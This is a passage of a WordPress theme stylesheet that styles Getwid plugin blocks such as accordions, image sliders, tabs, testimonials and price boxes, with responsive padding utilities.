.getwid-padding-top-large {
  padding-top: 150px;
}

.getwid-padding-left-large {
  padding-left: 150px;
}

.getwid-padding-right-large {
  padding-right: 150px;
}

.getwid-padding-bottom-normal {
  padding-bottom: 90px;
}

.getwid-padding-top-normal {
  padding-top: 90px;
}

.getwid-padding-left-normal {
  padding-left: 90px;
}

.getwid-padding-right-normal {
  padding-right: 90px;
}

.getwid-padding-bottom-medium {
  padding-bottom: 50px;
}

.getwid-padding-top-medium {
  padding-top: 50px;
}

.getwid-padding-left-medium {
  padding-left: 50px;
}

.getwid-padding-right-medium {
  padding-right: 50px;
}

.getwid-padding-top-small {
  padding-left: 20px;
}

.getwid-padding-bottom-small {
  padding-right: 20px;
}

.getwid-padding-left-small {
  padding-left: 20px;
}

.getwid-padding-right-small {
  padding-right: 20px;
}

@media screen and (min-width: 768px) and (max-width: 991px) {
  .getwid-padding-tablet-bottom-large {
    padding-bottom: 150px !important;
  }
  .getwid-padding-tablet-top-large {
    padding-top: 150px !important;
  }
  .getwid-padding-tablet-left-large {
    padding-left: 150px !important;
  }
  .getwid-padding-tablet-right-large {
    padding-right: 150px !important;
  }
  .getwid-padding-tablet-bottom-normal {
    padding-bottom: 90px !important;
  }
  .getwid-padding-tablet-top-normal {
    padding-top: 90px !important;
  }
  .getwid-padding-tablet-left-normal {
    padding-left: 90px !important;
  }
  .getwid-padding-tablet-right-normal {
    padding-right: 90px !important;
  }
  .getwid-padding-tablet-bottom-medium {
    padding-bottom: 50px !important;
  }
  .getwid-padding-tablet-top-medium {
    padding-top: 50px !important;
  }
  .getwid-padding-tablet-left-medium {
    padding-left: 50px !important;
  }
  .getwid-padding-tablet-right-medium {
    padding-right: 50px !important;
  }
  .getwid-padding-tablet-top-small {
    padding-left: 20px !important;
  }
  .getwid-padding-tablet-bottom-small {
    padding-right: 20px !important;
  }
  .getwid-padding-tablet-left-small {
    padding-left: 20px !important;
  }
  .getwid-padding-tablet-right-small {
    padding-right: 20px !important;
  }
}

@media (max-width: 767px) {
  .getwid-padding-mobile-bottom-large {
    padding-bottom: 150px !important;
  }
  .getwid-padding-mobile-top-large {
    padding-top: 150px !important;
  }
  .getwid-padding-mobile-left-large {
    padding-left: 150px !important;
  }
  .getwid-padding-mobile-right-large {
    padding-right: 150px !important;
  }
  .getwid-padding-mobile-bottom-normal {
    padding-bottom: 90px !important;
  }
  .getwid-padding-mobile-top-normal {
    padding-top: 90px !important;
  }
  .getwid-padding-mobile-left-normal {
    padding-left: 90px !important;
  }
  .getwid-padding-mobile-right-normal {
    padding-right: 90px !important;
  }
  .getwid-padding-mobile-bottom-medium {
    padding-bottom: 50px !important;
  }
  .getwid-padding-mobile-top-medium {
    padding-top: 50px !important;
  }
  .getwid-padding-mobile-left-medium {
    padding-left: 50px !important;
  }
  .getwid-padding-mobile-right-medium {
    padding-right: 50px !important;
  }
  .getwid-padding-mobile-top-small {
    padding-left: 20px !important;
  }
  .getwid-padding-mobile-bottom-small {
    padding-right: 20px !important;
  }
  .getwid-padding-mobile-left-small {
    padding-left: 20px !important;
  }
  .getwid-padding-mobile-right-small {
    padding-right: 20px !important;
  }
}

.wp-block-getwid-accordion {
  background: #fff;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header {
  padding: 0;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header a {
  color: inherit;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper {
  border: 0;
  margin-top: 1.875rem;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper:first-child {
  border: 0;
  margin-top: 0;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper.ui-state-active a, .wp-block-getwid-accordion .wp-block-getwid-accordion__header-wrapper:hover a {
  color: #c1b086;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__icon {
  color: #c1b086;
  width: 1em;
  text-align: center;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

.wp-block-getwid-accordion .wp-block-getwid-accordion__content {
  border: 0;
  margin-top: 1.875rem;
  padding: 1.875rem 2.5rem;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  font-size: 14px;
  font-size: 0.875rem;
}

.wp-block-getwid-image-box + .wp-block-getwid-image-box {
  margin-top: 3.75rem;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__image-wrapper {
    max-width: 100%;
  }
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__image-container {
  margin: 0 0 30px 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__image-container img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

@media (min-width: 768px) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__image-container.is-position-middle ~ .wp-block-getwid-image-box__content {
    -ms-flex-item-align: center;
    align-self: center;
  }
}

@media (min-width: 768px) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__image-container.is-position-bottom ~ .wp-block-getwid-image-box__content {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

@media (min-width: 768px) {
  .wp-block-getwid-image-box .wp-block-getwid-image-box__content {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
}

.wp-block-getwid-image-box .wp-block-getwid-image-box__content blockquote {
  margin-left: 0;
  margin-right: 0;
}

.wp-block-getwid-image-box.has-image-left .wp-block-getwid-image-box__image-container {
  margin: 0 30px 0 0;
}

.wp-block-getwid-image-box.has-image-right .wp-block-getwid-image-box__image-container {
  margin: 0 0 0 30px;
}

@media screen and (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column .wp-block-getwid-image-box__image-container {
    margin: 0 0 30px 0;
  }
}

@media (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column.has-mobile-alignment-default .wp-block-getwid-image-box__content {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}

@media screen and (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column-reverse .wp-block-getwid-image-box__image-container {
    margin: 40px 0 0 0;
  }
}

@media (max-width: 767px) {
  .wp-block-getwid-image-box.has-mobile-layout-column-reverse.has-mobile-alignment-default .wp-block-getwid-image-box__content {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}

.wp-block-getwid-image-box.is-style-solid {
  padding: 3.125rem;
  background: #f2f2f2;
}

@media (min-width: 992px) {
  .wp-block-getwid-image-box.is-style-solid {
    padding: 1.5rem;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-image-box.is-style-solid {
    padding: 2.8125rem;
  }
}

.wp-block-getwid-image-box h1 a,
.wp-block-getwid-image-box h2 a,
.wp-block-getwid-image-box h3 a,
.wp-block-getwid-image-box h4 a,
.wp-block-getwid-image-box h5 a,
.wp-block-getwid-image-box h6 a {
  color: inherit;
}

.wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-images-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-images-slider.alignfull:not(.has-arrows-inside) .slick-next {
  right: 30px;
}

.wp-block-getwid-images-slider.alignfull:not(.has-arrows-inside) .slick-prev {
  left: 30px;
}

.wp-block-getwid-images-slider:after {
  display: table;
  content: '';
  clear: both;
}

.wp-block-getwid-images-slider .slick-prev,
.wp-block-getwid-images-slider .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-images-slider .slick-prev:before,
.wp-block-getwid-images-slider .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-images-slider .slick-prev:hover,
.wp-block-getwid-images-slider .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-images-slider .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-images-slider .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-images-slider .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-images-slider .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-images-slider .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-images-slider .slick-dots {
  bottom: 0;
}

.wp-block-getwid-images-slider .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-images-slider .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-images-slider .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-images-slider .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-images-slider .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-images-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-images-slider .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-images-slider.has-dots-inside .wp-block-getwid-images-slider__wrapper {
  padding-bottom: 0;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots {
  bottom: 20px;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button {
  background: #fff;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button:hover {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-images-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li.slick-active button {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-images-slider.has-arrows-inside {
  padding-left: 0;
  padding-right: 0;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev,
.wp-block-getwid-images-slider.has-arrows-inside .slick-next {
  color: #222222;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev:before,
.wp-block-getwid-images-slider.has-arrows-inside .slick-next:before {
  color: inherit;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev:hover,
.wp-block-getwid-images-slider.has-arrows-inside .slick-next:hover {
  color: #fff;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-next {
  right: 30px;
}

.wp-block-getwid-images-slider.has-arrows-inside .slick-prev {
  left: 30px;
}

.wp-block-getwid-images-slider.has-slides-gap-large .slick-list {
  margin: 0 -15px;
}

.wp-block-getwid-images-slider.has-slides-gap-large .slick-slide {
  margin: 0 15px;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__wrapper.getwid-columns .wp-block-getwid-recent-posts__post {
  margin-bottom: 3.75rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-wrapper {
  height: 100%;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail {
  position: relative;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__content-wrapper {
  margin: 0;
  padding: 2.5rem;
  text-align: center;
  background: #fff;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  width: 100%;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h1.wp-block-getwid-recent-posts__post-title {
  font-size: 30px;
  font-size: 1.875rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h2.wp-block-getwid-recent-posts__post-title {
  font-size: 27px;
  font-size: 1.6875rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h3.wp-block-getwid-recent-posts__post-title {
  font-size: 24px;
  font-size: 1.5rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h4.wp-block-getwid-recent-posts__post-title {
  font-size: 21px;
  font-size: 1.3125rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post h5.wp-block-getwid-recent-posts__post-title {
  font-size: 18px;
  font-size: 1.125rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title:last-child {
  margin-bottom: 0;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a {
  color: inherit;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a:hover {
  text-decoration: none;
  color: #c1b086;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a:focus, .wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-title a:active {
  text-decoration: none;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-header:last-child {
  margin-bottom: 0;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-header + .wp-block-getwid-recent-posts__post-content {
  margin-top: 1.25rem;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta > span {
  position: relative;
  display: inline-block;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta .wp-block-getwid-recent-posts__post-tags a {
  padding: 0;
  margin: 0;
  background: transparent;
  color: #c1b086;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta .wp-block-getwid-recent-posts__post-tags a:hover {
  text-decoration: underline;
}

.wp-block-getwid-recent-posts .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__entry-meta + .wp-block-getwid-recent-posts__entry-header {
  margin-top: 1.25rem;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail {
  height: auto;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail a {
  height: 100%;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post-wrapper {
  -webkit-box-align: initial;
  -ms-flex-align: initial;
  align-items: initial;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post + .wp-block-getwid-recent-posts__post {
  margin-top: 5%;
}

.wp-block-getwid-recent-posts.has-layout-list .wp-block-getwid-recent-posts__post .wp-block-getwid-recent-posts__post-thumbnail + .wp-block-getwid-recent-posts__content-wrapper {
  margin-left: 5%;
}

.wp-block-getwid-toggle {
  background: #fff;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row:first-child {
  margin-top: 0;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row:first-child .wp-block-getwid-toggle__header-wrapper {
  border: 0;
  margin-top: 0;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header {
  padding: 0;
  border: 0;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header a {
  color: inherit;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header-wrapper {
  border: 0;
  margin-top: 1.875rem;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header:hover a,
.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__header:hover .wp-block-getwid-toggle__icon {
  color: #c1b086;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__icon {
  color: #c1b086;
  width: 1em;
  text-align: center;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row .wp-block-getwid-toggle__content {
  border: 0;
  margin-top: 1.875rem;
  padding: 1.875rem 2.5rem;
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  font-size: 14px;
  font-size: 0.875rem;
}

.wp-block-getwid-toggle .wp-block-getwid-toggle__row.is-active .wp-block-getwid-toggle__header a {
  color: #c1b086;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link.ui-tabs-active {
  border-color: #edf2f7;
  background: #fff;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active) {
  border-color: transparent;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link a {
  color: #222222;
  padding: 20px 35px;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:hover a {
  color: #c1b086;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h2,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h3,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h4,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h5,
.wp-block-getwid-tabs .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link h6 {
  font-family: inherit;
}

.wp-block-getwid-tabs .wp-block-getwid-tabs__tab-content {
  padding: 40px;
  background: #fff;
  border-color: #edf2f7;
}

.wp-block-getwid-tabs.has-layout-vertical-left .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active), .wp-block-getwid-tabs.has-layout-vertical-right .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active), .wp-block-getwid-tabs.is-style-vertical .wp-block-getwid-tabs__nav-links .wp-block-getwid-tabs__nav-link:not(.ui-tabs-active) {
  border-color: transparent;
}

.wp-block-getwid-advanced-heading + h1,
.wp-block-getwid-advanced-heading + h2,
.wp-block-getwid-advanced-heading + h3,
.wp-block-getwid-advanced-heading + h4,
.wp-block-getwid-advanced-heading + h5,
.wp-block-getwid-advanced-heading + h6 {
  margin-top: .2em;
}

.wp-block-getwid-advanced-heading h1,
.wp-block-getwid-advanced-heading h2,
.wp-block-getwid-advanced-heading h3,
.wp-block-getwid-advanced-heading h4,
.wp-block-getwid-advanced-heading h5,
.wp-block-getwid-advanced-heading h6 {
  margin: 0;
}

.wp-block-getwid-advanced-heading.is-style-style-1 {
  color: #222222;
}

.wp-block-getwid-advanced-heading.is-style-style-1 p.wp-block-getwid-advanced-heading__content {
  font-weight: 600;
}

.wp-block-getwid-advanced-heading.is-style-style-1 .wp-block-getwid-advanced-heading__content {
  position: relative;
  padding-top: 1.25rem;
}

.wp-block-getwid-advanced-heading.is-style-style-1 .wp-block-getwid-advanced-heading__content:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 70px;
  height: 4px;
  background-color: #c1b086;
}

.wp-block-getwid-advanced-heading.is-style-style-1 .wp-block-getwid-advanced-heading__content.has-text-color:before {
  background-color: currentColor;
}

h1 + .wp-block-getwid-advanced-heading,
h2 + .wp-block-getwid-advanced-heading,
h3 + .wp-block-getwid-advanced-heading,
h4 + .wp-block-getwid-advanced-heading,
h5 + .wp-block-getwid-advanced-heading,
h6 + .wp-block-getwid-advanced-heading {
  margin-top: .25em;
}

.wp-block-getwid-section .wp-block-getwid-section__inner-content blockquote {
  margin-left: 0;
  margin-right: 0;
}

.wp-block-getwid-section .wp-block-getwid-section__inner-content > *:last-child {
  margin-bottom: 0;
}

.wp-block-getwid-section.has-inner-blocks-gap-none > .wp-block-getwid-section__wrapper
> .wp-block-getwid-section__inner-wrapper
> .wp-block-getwid-section__content
> .wp-block-getwid-section__inner-content
> .wp-block-columns
> .wp-block-column {
  margin: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__wrapper {
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__content-wrapper + .wp-block-getwid-testimonial__header {
  margin-top: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__image-wrapper + .wp-block-getwid-testimonial__heading {
  margin-left: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__heading {
  line-height: 1.4;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__subtitle,
.wp-block-getwid-testimonial .wp-block-getwid-testimonial__title {
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__header {
  margin-top: 0;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__image-wrapper {
  margin-right: 1.25rem;
  max-width: 70px;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__content-wrapper {
  line-height: 1.6;
  font-style: italic;
  font-size: 18px;
  font-size: 1.125rem;
}

.wp-block-getwid-testimonial .wp-block-getwid-testimonial__content-wrapper:not(:only-child) {
  margin-bottom: 1.875rem;
}

.wp-block-getwid-testimonial.is-style-light {
  color: #fff;
}

.wp-block-getwid-person .wp-block-getwid-person__title {
  font-family: "Noto Serif", serif;
  color: #222222;
  font-weight: 400;
  font-size: 20px;
  font-size: 1.25rem;
  text-align: left;
}

.wp-block-getwid-person .wp-block-getwid-person__title + .wp-block-getwid-person__subtitle {
  margin-top: .25rem;
  line-height: 1.2;
}

.wp-block-getwid-person .wp-block-getwid-person__subtitle {
  text-align: left;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
  color: #222222;
  letter-spacing: .1em;
}

.wp-block-getwid-person .wp-block-getwid-person__content {
  text-align: left;
  margin-top: .875rem;
}

.wp-block-getwid-person .wp-block-getwid-person__image img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-getwid-person .wp-block-getwid-person__image + .wp-block-getwid-person__content-wrapper {
  margin-top: .875rem;
}

.wp-block-getwid-social-links {
  font-size: 18px;
  font-size: 1.125rem;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__wrapper {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper {
  color: #252e59;
}

.wp-block-getwid-social-links .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper.has-text-color.has-dark-blue-color {
  color: #c1b086;
}

.wp-block-getwid-social-links.has-icons-stacked .wp-block-getwid-social-links__link .wp-block-getwid-social-links__wrapper {
  padding: 1em;
}

.wp-block-getwid-social-links.has-icons-stacked .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper {
  color: #fff;
  background: #252e59;
}

.wp-block-getwid-social-links.has-icons-stacked .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper.has-background.has-dark-blue-background-color {
  background: #c1b086;
}

.wp-block-getwid-social-links.has-icons-framed .wp-block-getwid-social-links__link .wp-block-getwid-social-links__wrapper {
  padding: 1em;
  border-width: 2px;
}

.wp-block-getwid-social-links.has-icons-framed .wp-block-getwid-social-links__link:hover .wp-block-getwid-social-links__wrapper {
  color: #252e59;
}

.wp-block-getwid-social-links.has-large-spacing .wp-block-getwid-social-links__list {
  margin: 0 -15px -15px;
}

.wp-block-getwid-social-links.has-large-spacing .wp-block-getwid-social-links__item {
  padding: 0 15px 15px;
}

.wp-block-getwid-media-text-slider:after {
  display: table;
  content: '';
  clear: both;
}

.wp-block-getwid-media-text-slider .wp-block-getwid-media-text-slider-slide__content {
  padding-left: 100px;
  padding-right: 100px;
}

@media (min-width: 768px) {
  .wp-block-getwid-media-text-slider .wp-block-getwid-media-text-slider-slide__content {
    padding-left: 180px;
    padding-right: 180px;
  }
}

.wp-block-getwid-media-text-slider:after {
  display: table;
  content: '';
  clear: both;
}

.wp-block-getwid-media-text-slider .slick-prev,
.wp-block-getwid-media-text-slider .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-media-text-slider .slick-prev:before,
.wp-block-getwid-media-text-slider .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-media-text-slider .slick-prev:hover,
.wp-block-getwid-media-text-slider .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-media-text-slider .slick-next {
  right: 20px;
}

@media (min-width: 768px) {
  .wp-block-getwid-media-text-slider .slick-next {
    right: 50px;
  }
}

.wp-block-getwid-media-text-slider .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-media-text-slider .slick-prev {
  left: 20px;
}

@media (min-width: 768px) {
  .wp-block-getwid-media-text-slider .slick-prev {
    left: 50px;
  }
}

.wp-block-getwid-media-text-slider .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-media-text-slider .slick-dots {
  bottom: 0;
}

.wp-block-getwid-media-text-slider .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-media-text-slider .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-media-text-slider .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-media-text-slider .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-media-text-slider .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-media-text-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-media-text-slider .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-banner .wp-block-getwid-banner__title {
  font-family: "Noto Serif", serif;
  font-weight: 400;
  font-size: 31px;
  font-size: 1.9375rem;
}

.wp-block-getwid-banner .wp-block-getwid-banner__title + .wp-block-getwid-banner__text {
  margin-top: 1.875rem;
}

.wp-block-getwid-icon-box .wp-block-getwid-icon-box__icon-container {
  margin-bottom: 20px;
}

.wp-block-getwid-icon-box.has-icon-left .wp-block-getwid-icon-box__icon-container {
  margin: 0 20px 0 0;
}

.wp-block-getwid-icon-box.has-icon-right .wp-block-getwid-icon-box__icon-container {
  margin: 0 0 0 20px;
}

.wp-block-getwid-icon-box.is-style-bordered {
  padding: 1.875rem .625rem;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.wp-block-getwid-icon-box.is-style-bordered + .wp-block-getwid-icon-box.is-style-bordered {
  margin-top: 1.875rem;
}

.wp-block-getwid-price-box {
  padding: 1.875rem;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

@media (min-width: 992px) {
  .wp-block-getwid-price-box {
    padding: 3.125rem 1.875rem;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-price-box {
    padding: 5rem 3.125rem;
  }
}

.wp-block-getwid-price-box:not(.has-background) {
  background-color: #f8f8f8;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__title {
  display: block;
  width: 100%;
  position: relative;
